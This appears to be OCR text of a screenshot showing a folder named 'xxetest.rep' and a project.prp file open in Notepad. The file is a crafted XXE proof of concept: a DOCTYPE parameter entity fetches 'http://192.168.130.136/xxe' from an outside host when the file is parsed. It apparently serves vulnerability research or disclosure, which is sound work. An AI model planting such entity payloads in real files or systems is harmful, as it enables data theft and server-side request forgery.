 xxetest.rep
文件 主页 共享 查看
xxetest.rep
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
other
idata 2019/3/15 20:24 文件夹
user 2019/3/15 20:24 文件夹
versioned 2019/3/15 20:24 文件夹
project.prp 2019/3/15 20:25 PRP 文件 1 KB
projectState 2019/3/15 20:24 文件 1 KB
project - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http://192.168.130.136/xxe" >
%xxe;
]>
<FILE_INFO>
<BASIC_INFO>
<STATE NAME="OWNER" TYPE="string" VALUE="Administrator" />
</BASIC_INFO>
</FILE_INFO>